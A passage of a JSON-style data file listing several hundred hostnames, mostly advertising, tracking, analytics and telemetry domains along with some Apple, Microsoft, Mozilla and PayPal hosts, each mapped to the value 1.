"tag.rmp.rakuten.com":1,"match.sync.ad.cpe.dotomi.com":1,"safebrowsing.googleapis.com":1,"token.safebrowsing.apple":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"sync.outbrain.com":1,"pr-bh.ybp.yahoo.com":1,"sync.srv.stackadapt.com":1,"click.prod.mplat-ppcprotect.com":1,"odr.mookie1.com":1,"gum.us.criteo.com":1,"p.cquotient.com":1,"api.smoot.apple.com":1,"jane.attn.tv":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"solutions.widget.custhelp.com":1,"ssc-cms.33across.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"d.adroll.com":1,"partner.mediawallahscript.com":1,"ad.360yield.com":1,"slc.stats.paypal.com":1,"px.ads.linkedin.com":1,"pd.sharethis.com":1,"scripps.demdex.net":1,"simage4.pubmatic.com":1,"tracking.omnitagjs.com":1,"wsp3.hotjar.com":1,"z.clarity.ms":1,"encrypted-tbn1.gstatic.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"ipb.smct.io":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"r.search.yahoo.com":1,"rules.atgsvcs.com":1,"tireagent.attn.tv":1,"x.clarity.ms":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"login.live.com":1,"dnacdn.net":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"oracle.com":1,"4moms.attn.tv":1,"831167147.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a.audrte.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariuma-fr.attn.tv":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkoutshopper-live.adyen.com":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"cs.emxdgt.com":1,"csm.va.us.criteo.net":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"ecoatm-us.attn.tv":1,"icloud.com":1,"934341492.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"beacon-iad3.rubiconproject.com":1,"ctshirts.com":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"rakuten.com":1,"google.co.uk":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"client.prod.mplat-ppcprotect.com":1,"consumer.krxd.net":1,"cs.adingo.jp":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"help.apple.com":1,"ipl.smct.io":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"nearlynatural.attn.tv":1,"ocsp.apple.com":1,"oneskin.attn.tv":1,"open.spotify.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"perf-api.wknd.ai":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"prebid-match.dotomi.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rtb-csync.smartadserver.com":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s2.adform.net":1,"seal.digicert.com":1,"segments.company-target.com":1,"smetrics.ctshirts.com":1,"stags.bluekai.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"ums.acuityplatform.com":1,"visitor-fra02.omnitagjs.com":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp18.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"yield-op-idsync.live.streamtheworld.com":1,"csync.loopme.me":1,"s.amazon-adsystem.com":1,"track.sv.rkdms.com":1,"ih.adscale.de":1,"d.clarity.ms":1,"privacyportal-de.onetrust.com":1,"ara.paa-reporting-advertising.amazon":1,"srm.af.contentsquare.net":1,"insight.adsrvr.org":1,"setup.icloud.com":1,"ssl.gstatic.com":1,"assets.adobedtm.com":1,"sync.springserve.com":1,"criteo-partners.tremorhub.com":1,"criteo-sync.teads.tv":1,"live.rezync.com":1,"init.push.apple.com":1,"x1.c.lencr.org":1,"idsync.rlcdn.com":1,"ids.cdnwidget.com":1,"filtersfast-us.attn.tv":1,"gld.attn.tv":1,"hnd.stats.paypal.com":1,"origin.acuityplatform.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"secure-assets.rubiconproject.com":1,"ssp-csync.smartadserver.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"w.clarity.ms":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp36.hotjar.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"b.stats.paypal.com":1,"measurement-api.criteo.com":1,"www.paypalobjects.com":1,"cdn.cookielaw.org":1,"imageproxy.us.criteo.net":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"sxt.cdn.skype.com":1,"wsp47.hotjar.com":1,"checkout.paypal.com":1,"intljs.rmtag.com":1,"i.simpli.fi":1,"d.turn.com":1,"www.gstatic.com":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"b.sbox.stats.paypal.com":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"platform.linkedin.com":1,"usw.sportradarserving.com":1,"www.pinterest.com":1,"x.bidswitch.net":1,"fe3cr.delivery.mp.microsoft.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"sessions.bugsnag.com":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"snippets.cdn.mozilla.net":1,"20861776p.rfihub.com":1,"941960114.privacysandbox.googleadservices.com":1,"a.ad.gt":1,"aa.trkn.us":1,"adservice.google.co.uk":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.braintreegateway.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"b1sync.outbrain.com":1,"bam.eu01.nr-data.net":1,"beacon-1.newrelic.com":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.paypal.com":1,"cdn.smct.co":1,"cf.iadsdk.apple.com":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm2.adform.net":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"csm.us.criteo.net":1,"csm.us5.us.criteo.net":1,"cti.w55c.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"drho.attn.tv":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"cdn.admixer.net":1,"cdn.rlcdn.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"google.partners.tremorhub.com":1,"gsa.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"js.rmtag.com":1,"k-eu1.az.contentsquare.net":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lectricebikes.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"mscdirect.demdex.net":1,"murad-us.attn.tv":1,"mv.outbrain.com":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"pd.cdnwidget.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"prebid.adnxs.com":1,"q-aeu1.contentsquare.net":1,"r.bidswitch.net":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"static.hotjar.com":1,"staticassets-creator-design.criteo.net":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"t1.taboola.com":1,"tags.rd.linksynergy.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk004.sub2tech.com":1,"untilgone-us.attn.tv":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web-api.boldmetrics.io":1,"web.facebook.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp2.hotjar.com":1,"wsp21.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp46.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"mscdirect.tt.omtrdc.net":1,"dis.eu.criteo.com":1,"gspe1-ssl.ls.apple.com":1,"s7.addthis.com":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"adobe-sync.dotomi.com":1,"cdn.backend.verbolia.com":1,"uk005.sub2tech.com":1,"c.amazon-adsystem.com":1,"sync.bfmio.com":1,"cm.everesttech.net":1,"www.sandbox.paypal.com":1,"q-us1.az.contentsquare.net":1,"load77.exelator.com":1,"js.adsrvr.org":1,"secure.quantserve.com":1,"cms.analytics.yahoo.com":1,"www.datadoghq-browser-agent.com":1,"ctldl.windowsupdate.com":1,"match.adsby.bidtheatre.com":1,"pixel-sync.sitescout.com":1,"l.clarity.ms":1,"cds.taboola.com":1,"trc.taboola.com":1,"dpm.demdex.net":1,"c.clarity.ms":1,"mbiinc-privacy.my.onetrust.com":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"g1.v.fwmrm.net":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"ws10.hotjar.com":1,"ws18.hotjar.com":1,"ws19.hotjar.com":1,"wsp10.hotjar.com":1,"client-analytics.braintreegateway.com":1,"secure.insightexpressai.com":1,"global.ib-ibi.com":1,"um.simpli.fi":1,"freewheel-match.dotomi.com":1,"dmp.truoptik.com":1,"match.adsrvr.org":1,"events.bouncex.net":1,"www.googletagmanager.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"match.taboola.com":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"partner.googleadservices.com":1,"platform.tumblr.com":1,"pr.ybp.yahoo.com":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"creativecdn.com":1,"cms.quantserve.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"googleadservices.com":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"ipv4.d.adroll.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"zooplus.tt.omtrdc.net":1,"criteo.net":1,"vc.hotjar.io":1,"sync.mathtag.com":1,"aa.agkn.com":1,"ieonlinews.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"detectportal.firefox.com":1,"19vod-adaptive.akamaized.net":1,"api.msn.com":1,"arc.msn.com":1,"cdn.content.prod.cms.msn.com":1,"console.brightmountainmedia.com":1,"adservice.google.com":1,"tools.google.com":1,"paypalobjects.com":1,"825585213.privacysandbox.googleadservices.com":1,"N/A":1,"a2.adform.net":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"ads.avct.cloud":1,"ads.undertone.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-fra.smoot.apple.com":1,"api-glb-msp.smoot.apple.com":1,"api.paypal.com":1,"asf.attn.tv":1,"askscratch.widget.custhelp.com":1,"bat.bing.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c.az.contentsquare.net":1,"carpe.attn.tv":1,"cdn-akamai.mookie1.com":1,"cdn.acuityplatform.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"colorescience-us.attn.tv":1,"crl.pki.goog":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"dtm.charlestyrwhitt.com":1,"ei.rlcdn.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"a2253.casalemedia.com":1,"api.official-deals.co.uk":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cms-xch-chicago.33across.com":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"en-us.add-ons.mozilla.com":1,"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"ggb-us.attn.tv":1,"giftexpress.attn.tv":1,"hilton.demdex.net":1,"hk-gmtdmp.mookie1.com":1,"htlb.casalemedia.com":1,"i.clarity.ms":1,"imp.emxdgt.com":1,"l.teads.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"madetrade.attn.tv":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"o.pki.goog":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"pancake.apple.com":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"rtb.va.us.criteo.com":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s-usweb.dotomi.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"s3.global-e.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"smaato-match.dotomi.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"ssbsync-global.smartadserver.com":1,"staples.tt.omtrdc.net":1,"token.rubiconproject.com":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"ut.rd.linksynergy.com":1,"viasox-us.attn.tv":1,"visitor-usa02.omnitagjs.com":1,"vod-progressive-ak.vimeocdn.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"ws43.hotjar.com":1,"ws8.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"wsp42.hotjar.com":1,"www.oracle.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"cnv.event.prod.bidr.io":1,"s-cs.rmp.rakuten.com":1,"encrypted-tbn2.gstatic.com":1,"k-aeu1.contentsquare.net":1,"srm.ba.contentsquare.net":1,"gateway.icloud.com":1,"d.agkn.com":1,"extend.vimeocdn.com":1,"tags.creativecdn.com":1,"sync.taboola.com":1,"sync.mediawallahscript.com":1,"asia.creativecdn.com":1,"arclight.vimeo.com":1,"ctshirts.demdex.net":1,"d19amk6j1j07mw.cloudfront.net":1,"dp-sync.dotomi.com":1,"nebula-cdn.kampyle.com":1,"c.contentsquare.net":1,"cm.creativecdn.com":1,"gum.criteo.com":1,"ads.stickyadstv.com":1,"ade.clmbtech.com":1,"ps.eyeota.net":1,"segment.prod.bidr.io":1,"gspe35-ssl.ls.apple.com":1,"sr-client-cfg.amplitude.com":1,"loadus.exelator.com":1,"csm.da.us.criteo.net":1,"ad.turn.com":1,"ce.lijit.com":1,"simage2.pubmatic.com":1,"dynamic.criteo.com":1,"secure-gl.imrworldwide.com":1,"dsum-sec.casalemedia.com":1,"fledge.us.criteo.com":1,"gem.gbc.criteo.com":1,"geolocation.onetrust.com":1,"img.mediaplex.com":1,"init.ess.apple.com":1,"nordgreen.attn.tv":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"static.criteo.com":1,"status.cdnbasket.net":1,"ws33.hotjar.com":1,"www.atdmt.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"t.contentsquare.net":1,"match.deepintent.com":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"fbs.smoot.apple.com":1,"portal.brandlock.io":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"v.pinimg.com":1,"image4.pubmatic.com":1,"acdn.adnxs.com":1,"action.media6degrees.com":1,"beacon-fra2.rubiconproject.com":1,"click.linksynergy.com":1,"delivery.steelhousemedia.com":1,"flex.atdmt.com":1,"hotelcollection.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"c6.paypal.com":1,"fe2cr.update.microsoft.com":1,"getpocket.cdn.mozilla.net":1,"watson.telemetry.microsoft.com":1,"data.adxcel-ec2.com":1,"slscr.update.microsoft.com":1,"b1sync.zemanta.com":1,"sync.ipredictive.com":1,"accounts.google.com":1,"fonts.googleapis.com":1,"api.edq.com":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"ad.atdmt.com":1,"adobedc.demdex.net":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplifypixel.outbrain.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.company-target.com":1,"api.feefo.com":1,"api.securedvisit.com":1,"bombas-us.attn.tv":1,"brighton.attn.tv":1,"cariumagb.attn.tv":1,"cdn-ukwest.onetrust.com":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"commerce.adobedtm.com":1,"creatives.attn.tv":1,"crossborder-integration.global-e.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"delta.demdex.net":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"edge.addthis.com":1,"amplitude.com":1,"ads.contextweb.com":1,"bluestembrandsinc.demdex.net":1,"c.sandbox.paypal.com":1,"ctshirts-us.custhelp.com":1,"820424517.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"cariuma-au.attn.tv":1,"cariuma-us.attn.tv":1,"casale-match.dotomi.com":1,"cdn.smoot.apple.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"embed.spotify.com":1,"epicsports.attn.tv":1,"event.cdnbasket.net":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"i.loopme.me":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lex.33across.com":1,"livelyroot-us.attn.tv":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"node-p1w-zie4ai.sitescout.com":1,"nypi.dc-storm.com":1,"p.clarity.ms":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"pf.kakao.com":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"quantcast.partners.tremorhub.com":1,"quince.attn.tv":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"s1.adform.net":1,"seg.sharethis.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"staples.demdex.net":1,"storage.cloud.kargo.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"unilever2.demdex.net":1,"upload.usehero.com":1,"wave.outbrain.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws34.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp20.hotjar.com":1,"wsp32.hotjar.com":1,"wsp35.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"www.vimeo.com":1,"zone3-us.attn.tv":1,"x.adroll.com":1,"assets.bounceexchange.com":1,"ib.mookie1.com":1,"amplify.outbrain.com":1,"ocsp2.apple.com":1,"dataservices.sub2tech.com":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"login.dotomi.com":1,"www.mczbf.com":1,"d.criteo.com":1,"d.eu.criteo.com":1,"api.lab.amplitude.com":1,"loadm.exelator.com":1,"ct.pinterest.com":1,"gsp-ssl.ls.apple.com":1,"a.rfihub.com":1,"us-u.openx.net":1,"b.clarity.ms":1,"pixel.tapad.com":1,"cdn.jsdelivr.net":1,"image8.pubmatic.com":1,"ad.tpmn.co.kr":1,"jadserve.postrelease.com":1,"image2.pubmatic.com":1,"mid.rkdms.com":1,"fledge.criteo.com":1,"valid.apple.com":1,"jp-u.openx.net":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"tapestry.tapad.com":1,"uip.semasio.net":1,"wsp24.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"devt.revlifter.com":1,"webservices.global-e.com":1,"flag.lab.amplitude.com":1,"s.pinimg.com":1,"rtb.adentifi.com":1,"ap.lijit.com":1,"furnvcf.112.2o7.net":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"srm.aa.contentsquare.net":1,"static.mention-me.com":1,"widget.us.criteo.com":1,"wsp41.hotjar.com":1,"sin.creativecdn.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"rtb.openx.net":1,"thrtle.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"cdn.digitrust.mgr.consensu.org":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"lcdn-locator.apple.com":1,"moat.bfmio.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"sjc-175.sjc-rtb1.rfihub.com":1,"tw-gmtdmp.mookie1.com":1,"widgets.getpocket.com":1,"px.owneriq.net":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1,"935766145.privacysandbox.googleadservices.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"ad.caprofitx.adtdp.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"archive.mozilla.org":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c1.adform.net":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"cdn.taboola.com":1,"cdn.taggstar.com":1,"checkoutshopper-test.adyen.com":1,"cleanitsupply.attn.tv":1,"cm.meba.kr":1,"cp.attn.tv":1,"crl3.digicert.com":1,"csm.fr.eu.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"d.us.criteo.com":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"download.windowsupdate.com":1,"e.acuityplatform.com":1,"e.clarity.ms":1,"e.cquotient.com":1,"ecn.dev.virtualearth.net":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"api.official-coupons.com":1,"charlestyrwhitt.com":1,"cm.imrworldwide.com":1,"cs.lkqd.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"811719251.privacysandbox.googleadservices.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"epicsports-us.attn.tv":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"io.narrative.io":1,"k-aus1.contentsquare.net":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mycdn.media.net":1,"openx.adhaven.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"rum-http-intake.logs.datadoghq.com":1,"s-vop.sundaysky.com":1,"s.update.ib.adnxs.com":1,"script.hotjar.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"tag.wknd.ai":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"v.clarity.ms":1,"vod-adaptive-ak.vimeocdn.com":1,"ws24.hotjar.com":1,"ws32.hotjar.com":1,"ws5.hotjar.com":1,"wsp33.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"ww.steelhousemedia.com":1,"www.bing.com":1,"www.clarity.ms":1,"ssum-sec.casalemedia.com":1,"px.adentifi.com":1,"encrypted-tbn0.gstatic.com":1,"mboxedge35.tt.omtrdc.net":1,"static.global-e.com":1,"doh.dns.apple.com":1,"ctshirts.tt.omtrdc.net":1,"sync-tm.everesttech.net":1,"q-aus1.contentsquare.net":1,"ads.betweendigital.com":1,"l.contentsquare.net":1,"privacyportal.onetrust.com":1,"c.pki.goog":1,"cdn.amplitude.com":1,"ws.rqtrk.eu":1,"pixel-us-east.rubiconproject.com":1,"bh.contextweb.com":1,"pips.taboola.com":1,"csi.gstatic.com":1,"pixel.rubiconproject.com":1,"collect.feefo.com":1,"www.facebook.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"